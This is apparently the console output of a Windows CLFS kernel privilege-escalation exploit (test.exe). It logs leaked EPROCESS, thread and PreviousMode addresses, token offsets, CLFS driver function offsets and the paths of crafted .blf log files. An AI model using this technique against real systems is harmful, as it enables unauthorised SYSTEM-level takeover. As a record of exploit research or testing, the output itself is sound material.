 PS C:\Users\sam.emerson> .\test.exe
.\test.exe
[+] Incorrect number of arguments ... using default value 1208 and flag 1 for w11 and w10
ARGUMENTS
[+] TOKEN OFFSET 4b8
[+] FLAG 1
VIRTUAL ADDRESSES AND OFFSETS
[+] NtFsControlFile Address --> 00007FFF0AE24240
[+] pool NpAt VirtualAddress -->FFFFB78532323000
[+] MY EPROCESSS FFFFCC07D75C50C0
[+] SYSTEM EPROCESSS FFFFCC07D00D7040
[+] _ETHREAD ADDRESS FFFFCC07D4414080
[+] PREVIOUS MODE ADDRESS FFFFCC07D44142B2
[+] Offset ClfsEarlierLsn --------------------------> 0000000000013220
[+] Offset ClfsMgmtDeregisterManagedClient --------------------------> 000000000002BFB0
[+] Kernel ClfsEarlierLsn --------------------------> FFFFF8014E4D3220
[+] Kernel ClfsMgmtDeregisterManagedClient --------------------------> FFFFF8014E4EBFB0
[+] Offset RtlClearBit --------------------------> 0000000000343010
[+] Offset PoFxProcessorNotification --------------------------> 00000000003DBD00
[+] Offset SeSetAccessStateGenericMapping --------------------------> 00000000009C87B0
[+] Kernel RtlClearBit --------------------------> FFFFF8014F143010
[+] Kernel SeSetAccessStateGenericMapping --------------------------> FFFFF8014F7C87B0
[+] Kernel PoFxProcessorNotification --------------------------> FFFFF8014F1DBD00
PATHS
[+] Folder Public Path = C:\Users\Public
[+] Base log file name path= LOG:C:\Users\Public\4
[+] Base file path = C:\Users\Public\4.blf
[+] Container file name path = C:\Users\Public\.p_4
Last kernel CLFS address = FFFFB7852086A000
numero de tags CLFS founded 9
Last kernel CLFS address = FFFFB78529A03000
numero de tags CLFS founded 1
[+] Log file handle: 0000000000000104
[+] Pool CLFS kernel address: FFFFB78529A03000